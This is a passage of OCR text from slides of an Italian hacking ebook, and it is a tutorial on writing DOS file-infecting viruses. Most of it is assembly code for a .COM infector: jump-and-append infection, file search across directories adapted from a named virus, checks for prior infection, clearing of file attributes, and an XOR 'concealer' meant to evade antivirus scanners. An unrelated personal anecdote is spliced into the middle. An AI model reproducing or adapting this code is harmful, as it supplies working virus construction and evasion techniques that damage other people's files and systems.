
![Finalmente il virus copia la seconda parte di se stesso alla fine del file.
+-----------------------------+
| V1 | P2 | P1 | V2 |
+-----------------------------+
Il problema ora è : che cosa fanno V1 e V2 ?
V1 trasferisce il controllo del programma a V2.
Il codice è molto semplice
JMP FAR PTR Duh ; Takes four bytes
Duh DW V2_Start ; Takes two bytes
Duh è un far pointer (Segment:Offset) che punta alle prime istruzioni di V2.
Notate che il valorew di Duh deve essere cambiato per riflettere la lunghezza
del file che è infettato.
Per esempio, se la dimensione originale del programma è 79 bytes, Duh deve
essere cambiato in modo che l’istruzione a CS:[155h] sia eseguita.
Il valore di Duh è ottenuto aggiungendo la lunghezza di V1, la dimensione
originale del file infettato, e 256 (PSP).
In questo caso, V1 = 6 e P1 + P2 = 79, quindi 6 + 79 + 256 = 341 decimale (155
hex).
Un modo alternativo, più complicato da comprendere è il seguente :
DB 1101001b ; Code for JMP (2 byte-displacement)
Duh DW V2_Start - OFFSET Duh ; 2 byte displacement
Questo inserisce un salto all’offset direttamente dentro al codice seguente.
Si deve anche sostituire la seconda linea con
DW V2_Start - $
V2 contiene il resto del codice.
L’ultima parte di V2 copia P1 su V1 (in memoria e non su disco) e quindi
trasferisce il controllo all’inizio del file (in memoria).
Il programma originale verrà eseguito come se nulla gli fosse stato attaccato.
Anche in questo caso il codice è semplice:
MOV SI, V2_START ; V2_START is a LABEL marking where V2 starts
SUB SI, V1_LENGTH ; Go back to where P1 is stored
MOV DI, 0100h ; All COM files are loaded @ CS:[100h] in memory
MOV CX, V1_LENGTH ; Move CX bytes
REP MOVSB ; DS:[SI] - ES:[DI]
MOV DI, 0100h
JMP DI
Questo codice assume che P1 sia allocato appena prima di V2 This code assumes
that P1 is located just before V2, come in:
P1_Stored_Here:
.
.
.
V2_Start:
E’ anche dato per scontato che ES sia uguale a CS.
Se questo è falso cambiamo il codice relativo.
Questo è un esempio:
PUSH CS ; Store CS
POP ES ; and move it to ES](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-156-2048.jpg)
![; Note MOV ES, CS is not a valid instruction
MOV SI, P1_START ; Move from whereever P1 is stored
MOV DI, 0100h ; to CS:[100h]
MOV CX, V1_LENGTH
REP MOVSB
MOV DI, 0100h
JMP DI
Questo codice prima muove CS in ES e quindi setta il puntatore sorgente di MOVSB
a dove P1 è piazzato.
Ricordatevi che tutto è riferito alla in memoria dove è locato P1 e non è
relativo ad un file fisico.
L’offset di P1 è di 100h maggiore della locazione del file fisico il quale, come
un .COM, è letto partendo dalla locazione 100h (CS:100h).
Questo è un riassunto delle parti del virus e delle etichette :
V1_Start:
JMP FAR PTR Duh
Duh DW V2_Start
V1_End:
P2_Start:
P2_End:
P1_Start:
; First part of the program stored here for future use
P1_End:
V2_Start:
; Real Stuff
V2_End:
V1_Length EQU V1_End - V1_Start
Alternativamente potete salvare P1 in V2 come segue:
V2_Start:
P1_Start:
P1_End:
V2_End:
Questo è quanto si deve fare per infettare un file senza distruggerlo.
I file .EXE essendo segmentati e quindi con headers di testa e altre cosine,
sono un pò più complessi.
Torniamo indietro alla parte del replicatore.
I passi sono i seguenti :
1) Trovare il file
2) Testare se è da infettare
3) Infettarlo
4) Se infettato sufficientemente STOP
5) Altrimenti ritorna a 1
Dopo aver trovato il file lo si apre, si leggono i primi bytes e si controlla se
corrispondono ai primi di V1.
Se esiste questa corrispondenza allora significa che il file è già infettato.
E importante che non venga intfettato nuvamente lo stesso file.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-157-2048.jpg)
![Questo è dato dal fatto che in genere un parte del codice viene aggiunta al file
per cui se si continuasse a controllare il file e se si continuasse ad
aggiungere in coda il resto ....
Se il file non è infettato :
1) Cambiate gli attributi del file a NULL (resettateli).
2) Salvate la data e il tempo del file.
3) Chiudetelo
4) Apritelo in modo READ/WRITE
5) Salvate P1 e appendetelo alloa fine del file
6) Copiate V1 all’inizio ma cambiate l’offset a cui salta per trasferirgli il
controllo in modo corretto. Guardate la parte di codice precedente.
7) Appendete V2 alla fine del file
8) Eseguite il restore dei file attributes/date/time.
Tra le altre cose, delle quali abbiamo già visto qulche cosa, ci sono :
Una voce da aggiungere è la seguente.
Cancellazione delle tracce
Questo viene definito in gergo (in inglese) CONCEALER ed è quella parte che
nasconde alla vista degli scanner antivirus il nostro ospite.
Il metodo più semplice è quello del codificatore.
Il codice per un semplice codificatore a XOR è :
encrypt_val db ?
decrypt:
encrypt:
mov ah, encrypt_val
mov cx, part_to_encrypt_end - part_to_encrypt_start
mov si, part_to_encrypt_start
mov di, si
xor_loop:
lodsb ; DS:[SI] - AL
xor al, ah
stosb ; AL - ES:[DI]
loop xor_loop
ret
Notate che il codificatore e il decodificatore sono gli stessi.
Potete chiamare la procedura da dovunque nel programma ma siate sicuri di non
chiamarla da una parte che deve essere codificata se non tutto si pianterà.
Quindi scrivete il virus, settate il valore di codifica a 0.
part_to_encrypt_start e part_to_encrypt_end contengono l’area che deve essere
codificata.
Usate una CALL decrypt all’inizio di V2 per codificare il file e quindi
eseguite il programma.
Qando si infetta un file, per prima cosa cambiate il valore di encrypt_val,
quindi eseguite la CALL encrypt, e dopo scrivete V2 alla fine del file, e dopo
ancora eseguite la CALL decrypt.
Ricordo nuovamente di non eseguire la chiamata da un punto che deve essere
codificato.
Questo è quanto V2 mostra con il NASCONDITORE (concealer):
V2_Start:
Concealer_Start:
.
.
.
Concealer_End:](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-158-2048.jpg)
![Prese sottobraccio il vescovo e con una scusa lo portò via di li.
Quando torno se la prese con tutti gli alunni e devo confessare di essere stato
super-stronzo per non aver avuto il coraggio di dirgli che lo avevo fatto io.
Se lo avessi confessato sarei stato leale ma questo mio aspetto di lealtà
sarebbe stato slo riportato sulla mia lapide in qanto non penso che sarei
soppravissuto all’impatto.
Questo è quello che si definisce con il BOMB di un virus !!
Per BOMB quindi si intende quello che fa il virius comparendo (e magari quella
che vi infilano in un orecchio per non dire da qualche altra parte se vi
pescano).
Quella che viene definita come DISTRIBUTION è quell’altra parte della
propagazione del virus ovvero quel supporto che volete usare per divulgarlo.
Tutti questi virus eseguono il loro lavoro attraverso il sistema.
Questi rendono
Una delle cose da fare inizialmente è legata alla ricerca del file da utilizzare
per l’inserimento del codice.
Il seguente programma in assembler ezsegue la ricerca trasversale nelle
directory del sistema.
Il codice è una versione modificata del The Funky Bob Ross Virus [Beta].
traverse_fcn proc near
push bp ; Create stack frame
mov bp,sp sub sp,44 ; Allocate space for DTA
call infect_directory ; Go to search & destroy routines
mov ah,1Ah ;Set DTA
lea dx,word ptr [bp-44] ; to space allotted
int 21h ;Do it now!
mov ah, 4Eh ;Find first
mov cx,16 ;Directory mask
lea dx,[si+offset dir_mask] ; *.* int 21h
jmp short isdirok
gonow:
cmp byte ptr [bp-14], '.' ; Is first char == '.'?
je short donext ; If so, loop again
lea dx,word ptr [bp-14] ; else load dirname
mov ah,3Bh ; and changedir there
int 21h
jc short donext ; Do next if invalid
inc word ptr [si+offset nest] ; nest++
call near ptr traverse_fcn ; recurse directory
donext:
lea dx,word ptr [bp-44] ; Load space allocated for DTA
mov ah,1Ah ; and set DTA to this new area
int 21h ; 'cause it might have changed
mov ah,4Fh ;Find next int 21h
isdirok:
jnc gonow ; If OK, jmp elsewhere
cmp word ptr [si+offset nest], 0 ; If root directory ; (nest == 0)
jle short cleanup ; then Quit
dec word ptr [si+offset nest] ; Else decrement nest
lea dx, [si+offset back_dir] ; '..'
mov ah,3Bh ; Change directory
int 21h ; to previous one
cleanup:
mov sp,bp
pop bp
ret
traverse_fcn endp
; Variables](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-160-2048.jpg)
![nest dw 0
back_dir db '..',0
dir_mask db '*.*',0
La seguente aggiunta permette di tornare indietro di una directory ed di
ripetere l’operazione di controllo nel caso in cui non si sia trovato il numero
voluto di programmi da usare come vettori del codice.
dir_loopy:
call infect_directory
lea dx, [bp+dotdot]
mov ah, 3bh ; CHDIR
int 21h jnc dir_loopy ; Carry set if in root
; Variables
dotdot db '..',0
La funzione infect_directory utilizza i metodi FINDFIRST e FINDNEXT per la
ricerca dei files.
Quando viene trovato un file bisogna settare un nuovo DTA e non utilizzare il
DTA presente nel PSP dato che il programma attivandolo se ne accorgerebbe.
La funzione dell’INT 21h (Set DTA) serve allo scopo .
mov ah, 1Ah ; Set DTA
lea dx, [bp+offset DTA] ; to variable called DTA (wow!)
int 21h
A questo punto si inzia con la procedura del FINFIRST e FINDNEXT.
mov ah, 4Eh ; Find first file
mov cx, 0007h ; Any file attribute
lea dx, [bp+offset file_mask] ; DS:[DX] -- filemask
int 21h
jc none_found
found_another:
call check_infection
mov ah, 4Fh ; Find next file
int 21h
jnc found_another
none_found:
Invece di cercare prima i .EXE e dopo i .COM è sufficiente ricercare *.* e poi
controllare se l’estensione è una di quelle volute.
Un sistema prudente cerca di non infettare files che verrebbero controllati
facilmente come ad esempio il COMMAND.COM.
Se si controlla i primi due byte e si trova ‘ND’ allora il file è appunto il
command.com
cmp word ptr [bp+offset DTA+35], 'DN' ; Reverse word order
jz fail_check
Un altra procedure che il programma dovrà attivare è legata al fatto di dover
controllare se il file trovato è già stato infettato dal programma.
Per fare questo normalmente ci si supporta su certi pezzi di codice che sono
presenti nel programma.
mov ah,3Fh ; Read first three
mov cx, 3 ; bytes of the file
lea dx, [bp+offset buffer] ; to the buffer
int 21h
mov ax, 4202h ; SEEK from EOF
xor cx, cx ; DX:CX = offset](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-161-2048.jpg)
![xor dx, dx ; Returns filesize
int 21h ; in DX:AX
sub ax, virus_size + 3
cmp word ptr [bp+offset buffer+1], ax
jnz infect_it
bomb_out:
mov ah, 3Eh ; else close the file
int 21h ; and go find another
In questo esempio si suppone che BX contenga l’handle del file e che virus_size
sia la dimensione del virus.
In pratica vengono letti i primi tre bytes e dopo il controllo viene eseguito un
salto.
mov ah, 3Fh ; Read the first four
mov cx, 4 ; bytes of the file into
lea dx, [bp+offset buffer] ; the buffer.
int 21h
cmp byte ptr [buffer+3], infection_id_byte ; Check the fourth
jz bomb_out ; byte for the marker
infect_it:
La parte fondamentale del programma è il replicatore.
Dopo aver trovato un file idoneo è necessario salvare gli attributi di questo
come data, ora e dimensioni per un uso successivo.
Il seguente è uno spaccato del DTA.
Offset Size What it is
0h 21 BYTES Reserved, varies as per DOS version
15h BYTE File attribute
16h WORD File time
18h WORD File date
1Ah DWORD File size
1Eh 13 BYTES ASCIIZ filename + extension
Il seguente codice salva le informazioni dal DTA.
lea si, [bp+offset DTA+15h] ; Start from attributes
mov cx, 9 ; Finish with size
lea di, [bp+offset f_attr] ; Move into your locations
rep movsb
; Variables needed
f_attr db ?
f_time dw ?
f_date dw ?
f_size dd ?
Ora è possibile cambiare gli attributi tramite INT 21h/Function 43h/Subfunction
01h.
Questo è per permettere l’infezione di file nascosti, di sistema e read only.
lea dx, [bp+offset DTA+1eh] ; DX points to filename in
mov ax, 4301h ; DTA
xor cx, cx ; Clear file attributes
int 21h ; Issue the call](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-162-2048.jpg)
![A questo punto è possibile aprire il file e usare l’handle per lettura e
scrittura.
lea dx, [bp+offset DTA+1eh] ; Use filename in DTA
mov ax, 3d02h ; Open read/write mode
int 21h ; duh.
xchg ax, bx ; Handle is more useful in ù
; BX
Ed ora il codice per cui si è lavorato fino ad ora ovvero quello per infettare.
Quello che segue riguarda i files .COM
; Sample COM infector. Assumes BX holds the file handle
; Assume COM file passes infection criteria and not already infected
mov ah, 3fh
lea dx, [bp+buffer1]
mov cx, 3
int 21h
mov ax, 4200h ; Move file pointer to
xor cx, cx ; the beginning of the
xor dx, dx ; file
int 21h
mov byte ptr [bp+buffer2], 0e9h ; JMP
mov ax, word ptr [bp+f_size]
sub ax, part1_size ; Usually 3
mov word ptr [bp+buffer2+1], ax ; offset of JMP
; Encode JMP instruction to replace beginning of the file
mov byte ptr [bp+buffer2], 0e9h ; JMP
mov ax, word ptr [bp+f_size]
sub ax, part1_size ; Usually 3
mov word ptr [bp+buffer2+1], ax ; offset of JMP
; Write the JMP instruction to the beginning of the file
mov ah, 40h ; Write CX bytes to
mov cx, 3 ; handle in BX from
lea dx, [bp+buffer2] ; buffer - DS:[DX]
int 21h
mov ax, 4202h ; Move file pointer to
xor cx, cx ; end of file
xor dx, dx
int 21h
mov ah, 40h ; Write CX bytes
mov cx, endofvirus - startofpart2 ; Effective size of virus
lea dx, [bp+startofpart2] ; Begin write at start
int 21h ; Variables buffer1
db 3 dup (?) ; Saved bytes from the
; infected file to restore
; later buffer2
db 3 dup (?) ; Temp buffer
Per i .EXE bisogna prima vedere un attimo di teoria.
Quello che segue è l’ header di un file .EXE
Ofs Name Size Comments
00 Signature 2 bytes always 4Dh 5Ah (MZ)
*02 Last Page Size 1 word number of bytes in last page
*04 File Pages 1 word number of 512 byte pages](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-163-2048.jpg)
